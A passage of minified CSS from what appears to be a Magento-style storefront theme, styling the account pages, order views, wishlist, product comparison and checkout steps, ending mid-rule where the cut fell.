.block-content.filter-content{background:#fff;top:0;bottom:0;width:320px;left:0;right:auto;position:fixed;z-index:999;opacity:0;visibility:hidden;transform:translateX(-100%);-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-o-transform:translateX(-100%);transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}.page-layout-1column .block.filter .block-content.filter-content .close-filter-fixed{font-size:16px;line-height:50px;letter-spacing:2px;text-transform:uppercase;color:#fff;text-align:center;font-weight:600;position:relative;background:#000;display:block !important}.page-layout-1column .block.filter .block-content.filter-content .close-filter-fixed button{position:absolute;right:8px;top:0;bottom:0;cursor:pointer;font-size:40px;background:none;border:none}.page-layout-1column .block.filter .block-content.filter-content .close-filter-fixed button i{display:block}.page-layout-1column .block.filter .block-content.filter-content .block-filter-content{padding:20px;max-height:calc(100% - 50px);overflow-y:auto}.page-layout-1column .block.filter .block-content.filter-content .filter-content .filter-options-item .filter-options-title:after{content:none !important}.page-layout-1column .block.filter .block-content.filter-content .filter-content .filter-options-item .filter-options-content{display:block !important}.page-layout-1column .block.filter.active:after{position:fixed;left:0;right:0;top:0;bottom:0;background-color:#000;opacity:0.9;display:block;content:"";z-index:998}.page-layout-1column .block.filter.active .block-content.filter-content{opacity:1;visibility:visible;transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0)}.login-container .block .block-title h2,.form-create-account h2{font-size:18px;text-transform:uppercase;font-weight:bold;margin:0 0 20px}.form-create-account .fieldset+.fieldset{margin-top:50px}.customer-name-fields .field{margin-bottom:15px}.block.account-nav .account-nav .items .item{border-bottom:1px solid #f0f0f0;padding:9px 0 8px}.block.account-nav .account-nav .items .item strong{color:#56cfe1;font-weight:400}.block-title--myac{margin-bottom:20px}.block-title--myac h3{margin:0;line-height:1;display:block;color:#222;font-weight:600;font-size:20px;text-transform:uppercase}.account-sub-title{font-size:16px;color:#2a2a2a;font-weight:500;margin-bottom:10px}.block-dashboard-orders{margin-bottom:60px}.block-dashboard-orders .table-order-items{margin:0}.block-dashboard-orders .table-order-items tr th,.block-dashboard-orders .table-order-items tr td{border:1px solid rgba(0,0,0,0.1);text-align:center;max-width:100%;white-space:nowrap}.block-dashboard-orders .table-order-items tr th{text-transform:uppercase;color:#000;font-weight:700;border-top:1px solid #f0f0f0 !important}.block-dashboard-orders .table-order-items tr td.col.actions .action.view:after{content:"|";display:inline-block;margin:0 10px}.block-order-details-comments .order-comments .comment{background-color:#f8f8f8;margin-bottom:20px;padding:15px}.block-order-details-comments .order-comments .comment .comment-date{color:#56cfe1}.items.order-links{display:table;margin:20px auto 40px;width:100%}.items.order-links li{display:table-cell;text-align:center;padding:10px 15px;border-bottom:4px solid #000;text-transform:uppercase;color:#000}.items.order-links li.current,.items.order-links li:hover{border-color:#56cfe1;color:#56cfe1}.items.order-links li strong{font-weight:500}.order-details-items.shipments .order-title{padding:15px 0;margin:20px 0;border-top:1px dashed #ddd;border-bottom:1px dashed #ddd}.order-details-items.shipments .order-title strong{display:block;font-size:18px;text-transform:uppercase;margin-bottom:10px}.order-details-items.shipments .order-title .action.track{margin-left:30px}.order-details-items .table-wrapper .table-caption{display:none}.order-details-items .table-wrapper thead tr th{text-transform:uppercase;color:#000;border-bottom:none;font-weight:700;font-size:14px;font-family:inherit !important;text-align:center}.order-details-items .table-wrapper thead tr th:first-child{padding-left:0;text-align:left;background:none}.order-details-items .table-wrapper tbody tr td{vertical-align:middle;text-align:center}.order-details-items .table-wrapper tbody tr td:first-child{padding-left:0;text-align:left;background:none}.order-details-items .table-wrapper tbody tr td.col.name{font-weight:500}.order-details-items .table-wrapper tfoot tr th{padding-left:0;text-align:left;background:none}.order-details-items .table-wrapper tfoot tr th,.order-details-items .table-wrapper tfoot tr td,.order-details-items .table-wrapper tfoot tr th strong{font-size:16px;font-weight:400;color:#2a2a2a}.order-details-items .table-wrapper tfoot tr.grand_total th strong,.order-details-items .table-wrapper tfoot tr.grand_total td strong{font-size:20px;color:#56cfe1}.order-details-items .table-wrapper tfoot tr td{text-align:center}.block-order-details-view{padding-top:40px}.block-order-details-view .block-title h4{color:#222;margin-top:0;margin-bottom:15px;font-weight:500;font-size:18px}.block-order-details-view .block-content .box{margin-bottom:30px}.box-order-billing-method .payment-method .title{color:#2a2a2a}.page-print .page-main .logo{text-align:center;display:block}.page-print table{margin:30px 0}.page-print table thead tr th{text-transform:uppercase;color:#000;border-bottom:none;font-weight:700;font-size:14px;font-family:inherit !important;border:1px solid rgba(0,0,0,0.1);border-top:1px solid rgba(0,0,0,0.1) !important;text-align:center !important}.page-print table tr td{text-align:center !important;vertical-align:middle;border:1px solid #f0f0f0}.btn-print{border-bottom:2px solid #2a2a2a;padding:0px 0 5px;display:inline-block;line-height:1;text-transform:uppercase;font-weight:700;color:#2a2a2a}.btn-print .icon{font-size:18px;margin-right:8px}.btn-print:hover{border-color:#56cfe1}.shipping-tracking-popup .column.main{width:100% !important}.shipping-tracking-popup .page.tracking .subtitle.caption{margin-bottom:20px;text-transform:uppercase;color:#000;font-size:18px}.shipping-tracking-popup .page.tracking .actions .action.close{border-bottom:2px solid #000;padding:0px 0 5px;display:inline-block;line-height:1;text-transform:uppercase;font-weight:700;color:#000}.orders-history .table-order-items thead tr th{text-transform:uppercase;color:#2a2a2a;text-align:center;border:none !important;font-weight:700;max-width:100%;white-space:nowrap}.orders-history .table-order-items thead tr th:first-child{padding-left:0;text-align:left}.orders-history .table-order-items tbody tr td{text-align:center;max-width:100%;white-space:nowrap}.orders-history .table-order-items tbody tr td:first-child{padding-left:0;text-align:left}.orders-history .table-order-items tbody tr td.actions .action.view:after{content:"|";margin:0 8px;display:inline-block}.order-products-toolbar .pager,.downloadable-products-toolbar .pager,.products-reviews-toolbar .pager{margin:0 auto}.order-products-toolbar .pager .limiter,.downloadable-products-toolbar .pager .limiter,.products-reviews-toolbar .pager .limiter{display:none}.table-downloadable-products thead tr th{text-transform:uppercase;color:#2a2a2a;text-align:center;border:none !important;font-weight:700}.table-downloadable-products thead tr th:first-child{padding-left:0;text-align:left}.table-downloadable-products tbody tr td{text-align:center}.table-downloadable-products tbody tr td:first-child{padding-left:0;text-align:left}.form-edit-account .field.choice{margin-bottom:10px}.form-edit-account .fieldset.password{margin-top:30px}.block-dashboard-addresses{margin-top:60px}.account .field.street .control>input+.nested{margin-top:10px}.form-address-edit .fieldset .field.choice{margin-bottom:15px}.form-address-edit .fieldset+.fieldset{margin-top:30px}.block-addresses-list .items.addresses li.item{border-top:1px dashed #ddd;padding-top:20px;margin-top:20px}.block-addresses-list .items.addresses li.item:first-child{border:none;margin:0;padding:0}.block-addresses-list .items.addresses li.item .btn-secondary{margin-left:10px}.table-reviews-dashboard thead tr th{text-transform:uppercase;color:#000;font-weight:700;padding-left:0;border:none}.table-reviews-dashboard tbody tr td{padding-left:0}#my-reviews-table .table-caption{display:none}#my-reviews-table thead tr th{text-transform:uppercase;color:#000;font-weight:700;padding-left:0;border:none;text-align:center}#my-reviews-table tbody tr td{text-align:center}#my-reviews-table tbody tr td.summary .rating-summary .label{display:none}#my-reviews-table tbody tr td.summary .rating-summary .rating-result{float:none}.customer-review.view .product-media{overflow:hidden}.customer-review.view .product-info .product-name{text-transform:uppercase;margin-top:0px}.customer-review.view .product-info .rating-average-label{font-weight:700;color:#000;margin-bottom:8px;display:block}.customer-review.view .product-info .product-reviews-summary .rating-summary{display:inline-block}.customer-review.view .product-info .product-reviews-summary .rating-summary .rating-result{float:none}.customer-review.view .product-info .product-reviews-summary .reviews-actions{float:none}.customer-review.view .review-details{padding-top:30px}.customer-review.view .review-details>.title{text-transform:uppercase;color:#000;font-size:16px;margin-bottom:8px;padding:10px 0}.customer-review.view .review-details .review-content{padding:10px 0}.customer-review.view .review-details .review-date{font-style:italic;color:#56cfe1}.customer-review.view .review-details .rating-result{float:none}.customer-review.view .review-details .rating-label{font-weight:700;color:#000;margin-right:20px}.customer-review.view .review-details .rating-label:after{content:":";display:inline-block}.customer-review.view .review-details .rating-summary.item{padding:5px 0}.form-wishlist-items .actions-toolbar button.action{margin-right:15px;margin-bottom:15px}.products-grid.wishlist .product-item-info{border:1px solid #f0f0f0;border-radius:0 0 5px 5px;padding-bottom:15px}.products-grid.wishlist .product-item-info>*{padding:0 15px}.products-grid.wishlist .product-item-info .product-item-photo{padding:0 !important}.products-grid.wishlist .product-item-info .product-item-photo img{min-width:100%}.products-grid.wishlist .product-item-info .product-item-name{margin-top:7px;display:block;font-size:16px;color:#2a2a2a;font-weight:400}.products-grid.wishlist .product-item-info .product-item-name a{font-size:16px;color:#2a2a2a;font-weight:400}.products-grid.wishlist .product-item-info .product-item-name a:hover{color:#56cfe1}.products-grid.wishlist .product-item-info .box-tocart .field.qty{float:left;margin:0}.products-grid.wishlist .product-item-info .box-tocart .field.qty>.label{display:none !important}.products-grid.wishlist .product-item-info .box-tocart .field.qty>.control{display:block;overflow:hidden;margin-right:10px}.products-grid.wishlist .product-item-info .box-tocart .field.qty>.control .input-text{width:90px;border:none;text-align:center;color:#222}.products-grid.wishlist .product-item-info .box-tocart .product-item-actions{float:left}.products-grid.wishlist .product-item-info .box-tocart .product-item-actions .tocart{padding:0 20px !important}.products-grid.wishlist .product-item-info .box-tocart .product-item-actions .tocart .fa{display:none}.products-grid.wishlist .product-item-info .box-tocart+.product-item-actions{margin-top:10px}.products-grid.wishlist .product-item-info .box-tocart+.product-item-actions .action{display:inline-block;width:40px;height:40px;line-height:38px;text-align:center;border:1px solid #ddd;color:#2a2a2a;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%}.products-grid.wishlist .product-item-info .box-tocart+.product-item-actions .action+.action{margin-left:7px}.products-grid.wishlist .product-item-info .box-tocart+.product-item-actions .action:hover{border-color:#2a2a2a;background-color:#2a2a2a;color:#fff}.products-grid.wishlist .product-item-info .box-tocart+.product-item-actions .action .fa{line-height:inherit}.catalog-product-compare-index .table-wrapper{border:1px solid #f0f0f0;max-width:100%;overflow-y:hidden;padding:15px;overflow-x:auto}.catalog-product-compare-index .table-wrapper .table-comparison{margin-bottom:0}.catalog-product-compare-index .table-wrapper .table-comparison .table-caption{display:none}.catalog-product-compare-index .table-wrapper .table-comparison thead tr td,.catalog-product-compare-index .table-wrapper .table-comparison thead tr th{border-top:1px solid #f0f0f0 !important}.catalog-product-compare-index .table-wrapper .table-comparison tr th{text-transform:uppercase;color:#2a2a2a;min-width:0px !important;width:1%;font-weight:600}.catalog-product-compare-index .table-wrapper .table-comparison tr td,.catalog-product-compare-index .table-wrapper .table-comparison tr th{min-width:300px;border-width:1px !important;border-style:solid;border-color:#f0f0f0 !important;padding:10px;vertical-align:middle}.catalog-product-compare-index .table-wrapper .table-comparison tr td.cell.product.info{background:none;padding:15px}.catalog-product-compare-index .table-wrapper .table-comparison tr td.cell.product.info .product-item-actions .actions-primary{margin-top:9px}.catalog-product-compare-index .table-wrapper .table-comparison tr td.cell.product.info .product-item-info{margin-bottom:0 !important}.cms-noroute-index main{border-top:1px solid #ddd}.cms-noroute-index .page-main{text-align:center;padding-top:100px;padding-bottom:100px;letter-spacing:2px;min-height:0 !important}.cms-noroute-index .page-main .column.main a{font-weight:700;border-bottom:1px solid #222;padding:2px 5px;color:#222}.cms-noroute-index .page-main .column.main a:hover{color:#56cfe1}.cms-noroute-index .page-main h1{font-size:80px;letter-spacing:8px;font-weight:700;margin:0 0 5px}.contact-index-index .footer{margin-top:0}.contact-index-index .contact-form-content ul.list-icon li{padding-left:70px;margin-bottom:30px}.contact-index-index .contact-form-content ul.list-icon li .icon{font-size:50px;font-weight:normal}.contact-index-index .contact-form-content ul.social-link li{font-size:26px}.profile .profile-image{position:relative;overflow:hidden}.profile .profile-image img{min-width:100%}.profile .profile-image>a:after{content:"";position:absolute;left:0;right:0;top:0;bottom:0;background-color:#000;opacity:0;visibility:hidden;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}.profile .profile-image .social-link{position:absolute;z-index:1;bottom:0;text-align:center;left:0;right:0;background-color:rgba(255,255,255,0.9);transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms;transform:translateY(100%);-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-o-transform:translateY(100%)}.profile .profile-image .social-link li{float:none;display:inline-block;padding:10px 0}.profile .profile-image .social-link li:last-child{margin-right:0}.profile .profile-desc{padding-top:11px}.profile .profile-desc .profile-name{color:#222;font-weight:600;font-size:18px}.profile .profile-desc .profile-name:hover{color:#56cfe1}.profile:hover .profile-image>a:after{opacity:0.7;visibility:visible}.profile:hover .profile-image .social-link{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0)}.checkout-index-index .modal-popup .modal-inner-wrap{max-height:80%;overflow-x:hidden;overflow-y:auto;background-color:#fff}.checkout-index-index .modal-popup .modal-header{min-height:unset}.checkout-index-index .modal-popup .modal-header .action-close{top:15px;right:15px}.checkout-index-index .modal-popup .modal-content{padding:15px}.checkout-index-index .loading-mask{position:fixed;z-index:9999;left:0;right:0;top:0;bottom:0;background:#fff;opacity:0.8}.checkout-index-index .loading-mask p{display:none}.checkout-index-index .loading-mask .loader{position:absolute;text-align:center;top:50%;left:50%;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%)}.checkout-index-index>.loading-mask{z-index:10000}.checkout-index-index .checkout-shipping-method{position:relative}.checkout-index-index .checkout-shipping-method .loading-mask{position:absolute;z-index:9999;left:0;right:0;top:0;bottom:0;background:#fff;opacity:0.8;border:1px solid #f0f0f0}.opc-wrapper{width:66.66666667%;float:left;padding-right:15px}.opc-wrapper:before{content:"";display:table;width:100%;clear:both}.opc-wrapper .step-title{border-bottom:1px solid #f0f0f0;color:#1a1a1a;font-size:22px;font-weight:400;padding-bottom:5px;margin-bottom:25px}.opc-sidebar.opc-summary-wrapper{width:33.33333333%;float:left;padding-left:15px}.checkout-shipping-address .form.form-login{border-bottom:1px solid #f0f0f0;margin-bottom:18px;padding-bottom:4px}.checkout-shipping-address>.step-content .action.action-show-popup{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;font-size:13px;padding:9px 28px;color:#fff;border:1px solid #1a1a1a;margin:20px 20px 0 0;background-color:#1a1a1a}.checkout-shipping-address>.step-content .action.action-show-popup:hover{color:#1a1a1a;border:1px solid #1a1a1a;background-color:#fff}.checkout-shipping-address .form.form-login .actions-toolbar{margin-bottom:15px}.shipping-address-items{margin-left:-10px;margin-right:-10px;display:flex}.shipping-address-items:after{content:"";display:table;clear:both}.shipping-address-items .shipping-address-item{border:2px solid #ddd;margin-bottom:14px;color:#8e8e8e;padding:15px;margin:0 10px;-webkit-flex:1;-ms-flex:1;flex:1}.shipping-address-items .shipping-address-item:nth-child(3n + 1){clear:both}.shipping-address-items .shipping-address-item.selected-item{color:#56cfe1;border-color:#56cfe1}.shipping-address-items .shipping-address-item.selected-item .action-select-shipping-item{display:none}.shipping-address-items .action{font-size:13px;color:#6c6c6c;border:1px solid #e6e6e6;background-color:#fff;margin-top:10px;padding:6px 15px;font-weight:400;margin-right:10px;min-width:120px}.shipping-address-items .action:hover{background-color:#56cfe1;border-color:#56cfe1;color:#fff}.checkout-shipping-method{margin-top:50px}.table-checkout-shipping-method{width:100%}.table-checkout-shipping-method thead tr th{color:#2b2b2b;font-weight:400;font-size:16px;text-align:center;border:1px solid #eaeaea;vertical-align:middle;padding:14px 30px 11px;border-bottom:none}.table-checkout-shipping-method tbody tr td{border:1px solid #eaeaea;padding:14px 30px 11px;text-align:center;vertical-align:middle;cursor:pointer}.table-checkout-shipping-method tbody tr td.col-method input{margin:0 auto}#shipping-method-buttons-container,.payment-method-content .actions-toolbar{margin-top:25px;text-align:right}#shipping-method-buttons-container .action,.payment-method-content .actions-toolbar .action,#shipping-method-buttons-container button.action,.payment-method-content .actions-toolbar button.action{min-width:200px;text-align:center;padding:9px 20px;background-color:#56cfe1;border:1px solid #56cfe1;text-transform:uppercase;font-size:15px;letter-spacing:0.1em;color:#fff;border-radius:40px;-webkit-border-radius:40px;-moz-border-radius:40px;-o-border-radius:40px;height:auto}#shipping-method-buttons-container .action:hover,.payment-method-content .actions-toolbar .action:hover,#shipping-method-buttons-container button.action:hover,.payment-method-content .actions-toolbar button.action:hover{background-color:#1a1a1a;border-color:#1a1a1a}.authentication-wrapper{position:relative;border-bottom:1px solid #f0f0f0;text-align:right;margin-bottom:50px;padding-bottom:15px}.authentication-wrapper .action-auth-toggle{font-size:13px;color:#6c6c6c;border:1px solid #e6e6e6;background-color:#fff;margin-top:10px;padding:6px 15px;font-weight:400;margin-right:0;min-width:120px;border-radius:40px;-webkit-border-radius:40px;-moz-border-radius:40px;-o-border-radius:40px}.authentication-wrapper .action-auth-toggle:hover{background-color:#56cfe1;border-color:#56cfe1;color:#fff}.authentication-wrapper .authentication-dropdown{position:absolute;right:0;top:100%;min-width:300px;z-index:99;opacity:0;visibility:hidden;transform:translateY(30px);-webkit-transform:translateY(30px);-moz-transform:translateY(30px);-o-transform:translateY(30px);transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}.authentication-wrapper .authentication-dropdown._show{opacity:1;visibility:visible;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0)}.authentication-wrapper .authentication-dropdown .modal-inner-wrap{background-color:#fff;box-shadow:0 0 3px 0 rgba(0,0,0,0.1);border:1px solid #f0f0f0;padding:15px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0}.authentication-wrapper .authentication-dropdown .modal-inner-wrap .modal-header{padding:0;min-height:unset;height:1px;position:relative;border:none}.authentication-wrapper .authentication-dropdown .modal-inner-wrap .modal-header .action-close{position:absolute;right:-5px;top:-2px;z-index:1;background:none;width:30px;height:30px;border:none;box-shadow:none;opacity:0.8;line-height:1}.authentication-wrapper .authentication-dropdown .modal-inner-wrap .modal-header .action-close:hover{opacity:1}.authentication-wrapper .authentication-dropdown .modal-inner-wrap .modal-header .action-close span{border:0 none;clip:rect(0px, 0px, 0px, 0px);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.authentication-wrapper .authentication-dropdown .modal-inner-wrap .modal-header .action-close:after{content:"x";font-size:20px;color:#2a2a2a;font-weight:400}.authentication-wrapper .authentication-dropdown .modal-inner-wrap .modal-content{box-shadow:none;border:none;border-radius:0;text-align:left}.authentication-wrapper .block-customer-login .block-title strong{display:block;border-bottom:1px solid #f0f0f0;font-size:18px;font-weight:300;color:#2a2a2a;margin-bottom:15px;padding-bottom:4px}ul.credit-card-types:after{content:"";display:table;clear:both}ul.credit-card-types li{border:1px solid #f0f0f0;float:left;margin-right:5px}form.payments>.fieldset>legend.legend{display:none}form.payments>.fieldset legend+br{display:none}.fieldset.payment .legend{border:none;font-size:18px;margin-bottom:10px}.opc-payment .payment-methods .payment-method{padding-bottom:13px;margin-bottom:16px;border-bottom:1px solid #f0f0f0}.opc-payment .payment-methods .payment-method .payment-method-title .label{font-size:16px}.opc-payment .payment-methods .payment-method .payment-method-content{display:none}.opc-payment .payment-methods .payment-method .payment-method-content .actions-toolbar{margin-top:10px;margin-bottom:12px;text-align:left}.opc-payment .payment-methods .payment-method._active .payment-method-content{display:block}.opc-payment .payment-methods .payment-method .payment-method-billing-address .field.choice{margin-top:15px}.opc-payment .payment-methods .payment-method .payment-method-billing-address .field.choice input{top:3px}.opc-sidebar .minicart-items .product-item .product-item-details .product-item-name{color:#1a1a1a}.opc-sidebar .modal-inner-wrap .modal-header{display:none}.opc-sidebar .modal-inner-wrap .modal-content{box-shadow:none;border-radius:0;border:none}.opc-block-summary{background-color:#f5f5f5;padding:19px 30px 30px}.opc-block-summary>.title{text-transform:uppercase;color:#2a2a2a;display:block;font-size:20px;font-weight:400;margin-bottom:4px;padding-bottom:1px}.opc-block-summary .items-in-cart>.title{border-bottom:1px solid #ddd;cursor:pointer;display:block;margin-bottom:5px;padding:0 40px 0 0;position:relative;text-decoration:none}.opc-block-summary .items-in-cart>.title:after{position:absolute;right:0;top:10px;color:inherit;content:"\f107";display:inline-block;font-family:"FontAwesome";font-size:20px;font-weight:normal;line-height:12px;margin:3px 0 0;overflow:hidden;text-align:center;vertical-align:middle}.opc-block-summary .items-in-cart>.title strong{font-size:20px;display:block;font-weight:300;color:#2a2a2a}.opc-block-summary .items-in-cart.active>.title:after{content:"\f106"}.opc-block-summary .table-totals tr th,.opc-block-summary .table-totals tr td{background:none !important;padding:10px 0;vertical-align:middle}.opc-block-summary .table-totals tr th{color:#2a2a2a;font-weight:400;margin:0}.opc-block-summary .table-totals tr th strong,.opc-block-summary .table-totals tr th .label{color:#2a2a2a;font-weight:400;margin:0}.opc-block-summary .table-totals tr th:after{content:":"}.opc-block-summary .table-totals tr th.value:after{content:")";display:inline-block}.opc-block-summary .table-totals tr th.value:before{content:"(";display:inline-block}.opc-block-summary .table-totals tr td{text-align:right;padding-left:20px;width:1%;font-size:14px;color:#272727}.opc-block-summary .table-totals tr.totals.sub th,.opc-block-summary .table-totals tr.totals.sub td{font-size:16px}.opc-block-summary .table-totals tr.totals.grand th,.opc-block-summary .table-totals tr.totals.grand td{font-size:18px;color:#56cfe1}.opc-block-summary .table-totals tr.totals.grand th strong,.opc-block-summary .table-totals tr.totals.grand td strong{color:#56cfe1;font-weight:500}.opc-block-summary .table-totals tr:first-child th,.opc-block-summary .table-totals tr:first-child td{border-top:none}.opc-block-shipping-information{padding:0 30px 23px;background-color:#f5f5f5}.opc-block-shipping-information .shipping-information-title{border-bottom:1px solid #ddd;margin:0 0 15px;position:relative;color:#2a2a2a;font-size:20px;font-weight:300;padding-bottom:1px}.opc-block-shipping-information .shipping-information-title .action-edit{display:inline-block;margin:0;position:absolute;right:0;top:8px;background:rgba(0,0,0,0) none repeat scroll 0 0;border:0 none;border-radius:0;color:#1979c3;display:inline;font-weight:400;line-height:1.42857;padding:0;text-decoration:none}.opc-block-shipping-information .shipping-information-title .action-edit:before{color:#8f8f8f;content:"\f040";display:inline-block;font-family:"FontAwesome";font-size:18px;font-weight:normal;line-height:20px;overflow:hidden;text-align:center;box-shadow:none;vertical-align:top}.opc-block-shipping-information .shipping-information-title .action-edit:hover:before{color:#56cfe1}.opc-block-shipping-information .shipping-information-title .action-edit>span{border:0 none;clip:rect(0px, 0px, 0px, 0px);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-shipping-information .ship-via{margin:20px 0 0}.payment-option.discount-code .payment-option-title{padding-left:0;border-bottom:1px solid #f0f0f0;color:#1a1a1a;font-size:18px;font-weight:300;margin-bottom:15px;padding-bottom:5px;position:relative}.payment-option.discount-code .payment-option-title:after{content:"\f107";font-family:"FontAwesome";font-size:20px;position:absolute;bottom:-3px;right:0}.payment-option.discount-code .form-discount .actions-toolbar:after{content:"";display:table;clear:both}.payment-option.discount-code .form-discount .actions-toolbar>div{float:left;margin-right:10px;margin-top:10px;vertical-align:top}.payment-option.discount-code .form-discount .actions-toolbar .action{font-size:13px;padding:9px 28px;color:#6c6c6c;border:1px solid #e6e6e6;background-color:#fff;border-radius:40px;-webkit-border-radius:40px;-moz-border-radius:40px;-o-border-radius:40px}.payment-option.discount-code .form-discount .actions-toolbar .action:hover{color:#fff;border:1px solid #1a1a1a;background-color:#1a1a1a}.payment-option.discount-code .form-discount .actions-toolbar .action.action-apply{color:#fff;border:1px solid #1a1a1a;background-color:#1a1a1a}.payment-option.discount-code .form-discount .actions-toolbar .action.action-apply:hover{color:#fff;border:1px solid #56cfe1;background-color:#56cfe1}.payment-option.discount-code._active .payment-option-title:after{content:"\f106"}#multiship-addresses-table thead tr th{color:#2b2b2b;font-size:16px;font-weight:400;padding:14px 30px 11px;text-align:center;vertical-align:middle;border:1px solid #eaeaea}#multiship-addresses-table thead tr th.product{width:25%}#multiship-addresses-table thead tr th.qty,#multiship-addresses-table tbody tr th.qty,#multiship-addresses-table thead tr td.qty,#multiship-addresses-table tbody tr td.qty,#multiship-addresses-table thead tr th.actions,#multiship-addresses-table tbody tr th.actions,#multiship-addresses-table thead tr td.actions,#multiship-addresses-table tbody tr td.actions{width:1%;padding-left:15px;padding-right:15px}#multiship-addresses-table thead tr th.product,#multiship-addresses-table tbody tr th.product,#multiship-addresses-table thead tr td.product,#multiship-addresses-table tbody tr td.product{width:25%}#multiship-addresses-table tbody tr td{text-align:center;vertical-align:middle;padding:15px 30px;border:1px solid #eaeaea}#multiship-addresses-table tbody tr td.actions .action.delete{background-color:#fff;border:1px solid #e6e6e6;border-radius:0;color:#6c6c6c;cursor:pointer;display:inline-block;font-size:13px;height:34px;line-height:32px;width:34px;text-align:center;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px}#multiship-addresses-table tbody tr td.actions .action.delete:hover{color:#fff;background-color:#2a2a2a;border-color:#2a2a2a}#multiship-addresses-table tbody tr td.actions .action.delete .fa{line-height:inherit}#multiship-addresses-table tbody tr td .field .label{display:none}#multiship-addresses-table tbody tr td .field.qty input{width:80px;text-align:center;color:#2a2a2a;border-radius:40px;-webkit-border-radius:40px;-moz-border-radius:40px;-o-border-radius:40px}#multiship-addresses-table tbody tr td.product{text-align:left}#multiship-addresses-table tbody tr td.product .product-item-name{font-weight:400;font-size:16px;color:#2a2a2a}#multiship-addresses-table tbody tr td.product .product-item-name a{font-weight:400;font-size:16px;color:#2a2a2a}#multiship-addresses-table tbody tr td.product .product-item-name a:hover{color:#56cfe1}#multiship-addresses-table tbody tr td .item-options dt{margin-top:10px;font-weight:400;color:#2a2a2a}#multiship-addresses-table tbody tr td .item-options dt:after{content:":"}.multishipping-checkout-shipping table thead tr th{color:#2b2b2b;font-size:16px;font-weight:400;padding:14px 30px 11px;text-align:center;vertical-align:middle;border:1px solid #eaeaea !important}.multishipping-checkout-shipping table tr th.qty{width:100px;padding-left:15px;padding-right:15px}.multishipping-checkout-shipping table tbody tr td{border:1px solid #eaeaea !important;vertical-align:middle;padding:15px 30px}.multishipping-checkout-shipping table tbody tr td.qty{color:#2b2b2b;font-size:16px;text-align:center}.multishipping-checkout-shipping table tbody tr td.product,.multishipping-checkout-shipping table tbody tr td.item{text-align:left}.multishipping-checkout-shipping table tbody tr td .product-item-name{font-weight:400;font-size:16px;color:#2a2a2a}.multishipping-checkout-shipping table tbody tr td .product-item-name a{font-weight:400;font-size:16px;color:#2a2a2a}.multishipping-checkout-shipping table tbody tr td .product-item-name a:hover{color:#56cfe1}.multishipping-checkout-shipping table tbody tr td .item-options{margin:0}.multishipping-checkout-shipping table tbody tr td .item-options dt{margin-top:10px;font-weight:400;color:#2a2a2a}.multishipping-checkout-shipping table tbody tr td .item-options dt:after{content:":"}.multishipping-checkout-shipping .actions-toolbar{border-top:1px solid #f0f0f0;padding-top:15px;margin-top:30px}.multishipping-checkout-shipping .block.block-other{margin-top:50px}.multishipping-checkout-shipping .block.block-shipping+.block-shipping{margin-top:50px}.multishipping-checkout-shipping h4.box-title{font-size:18px;color:#2a2a2a;margin-bottom:15px}.multishipping-checkout-shipping .box-shipping-method dt{font-size:15px;font-weight:400;color:#1a1a1a}.multishipping-checkout-shipping .box-shipping-method dt+dt{margin-top:10px}.multishipping-checkout-shipping .box-shipping-method .gift-message .legend{border:none;font-size:18px;color:#2a2a2a;margin-bottom:15px}.multishipping-checkout-shipping .box-shipping-method .gift-message .legend+br{display:none}.multishipping-checkout-shipping .box-shipping-method .gift-message .options-items{margin-top:10px}.gift-message .options-items .items .item{padding-top:15px;border-top:1px solid #f0f0f0;margin-top:15px}.gift-message .options-items .items .item .product .number{font-weight:700;color:#2a2a2a}.gift-message .options-items .items .item .product .img.photo.container{width:100px !important;padding:0;margin:10px 0 0}.gift-message .options-items .items .item .product .product-name{display:block;font-weight:400;font-size:16px;margin-top:10px;color:#1a1a1a}.gift-message .options-items .items .item .options .action.activate{padding:0;margin:0}.gift-message .options-items .items .item .options .action.activate:after{content:"\f107";font-family:"FontAwesome";font-size:14px;display:inline-block;vertical-align:middle;margin-left:10px}.gift-message .options-items .items .item .options .action.activate.active:after{content:"\f106"}.gift-message .options-items .items .item .block.message{padding:0;margin-top:10px}.multicheckout .block-billing .box-billing-address+.box-billing-address{margin-top:50px}.multishipping-checkout-billing .block-content .box+.box{margin-top:50px}.multishipping-checkout-billing .box-billing-method .box-content dl .item-title{position:relative;padding:10px 0 10px 20px}.multishipping-checkout-billing .box-billing-method .box-content dl .item-title input{position:absolute;left:0;top:11px;margin:0}.multishipping-checkout-billing .box-billing-method .box-content dl .item-title label{font-size:16px;font-weight:600}.multishipping-checkout-billing .box-billing-method .box-content dl>*{max-width:600px}@keyframes fadeIn{from{opacity:0.4}}.multishipping-checkout-overview table thead tr th{color:#2b2b2b;font-size:16px;font-weight:400;padding:14px 30px 11px;text-align:center;vertical-align:middle;border:1px solid #eaeaea !important}.multishipping-checkout-overview table tr th.qty{width:100px;padding-left:15px;padding-right:15px}.multishipping-checkout-overview table tbody tr td{border:1px solid #eaeaea !important;vertical-align:middle;text-align:center;padding:15px 30px}.multishipping-checkout-overview table tbody tr td.qty{color:#2b2b2b;font-size:16px;text-align:center}.multishipping-checkout-overview table tbody tr td.product,.multishipping-checkout-overview table tbody tr td.item{text-align:left}.multishipping-checkout-overview table tbody tr td .product-item-name{font-weight:400;font-size:16px;color:#2a2a2a}.multishipping-checkout-overview table tbody tr td .product-item-name a{font-weight:400;font-size:16px;color:#2a2a2a}.multishipping-checkout-overview table tbody tr td .product-item-name 